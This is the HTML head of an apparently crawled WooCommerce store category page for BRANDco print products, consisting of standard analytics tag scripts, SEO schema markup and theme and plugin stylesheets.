

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.mygonetwork.com/product-category/brandco/print/
body_size: 61465
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.mygonetwork.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Print Archives | BRANDco.</title>
	<link rel="canonical" href="https://agentstore.com/product-category/brandco/print/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://agentstore.com/product-category/brandco/print/","url":"https://agentstore.com/product-category/brandco/print/","name":"Print Archives | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://agentstore.com/product-category/brandco/print/#primaryimage"},"image":{"@id":"https://agentstore.com/product-category/brandco/print/#primaryimage"},"thumbnailUrl":"https://store.mygonetwork.com/wp-content/uploads/2022/08/MarkDarfler_Postcard.jpg","breadcrumb":{"@id":"https://agentstore.com/product-category/brandco/print/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product-category/brandco/print/#primaryimage","url":"https://store.mygonetwork.com/wp-content/uploads/2022/08/MarkDarfler_Postcard.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2022/08/MarkDarfler_Postcard.jpg","width":1200,"height":1431},{"@type":"BreadcrumbList","@id":"https://agentstore.com/product-category/brandco/print/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"BRANDco","item":"https://agentstore.com/product-category/brandco/"},{"@type":"ListItem","position":3,"name":"Print"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.mygonetwork.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.mygonetwork.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.mygonetwork.com\/product-category\/brandco\/print\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.mygonetwork.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.mygonetwork.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.mygonetwork.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.mygonetwork.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.mygonetwork.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=17012026092029' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.mygonetwork.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.mygonetwork.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
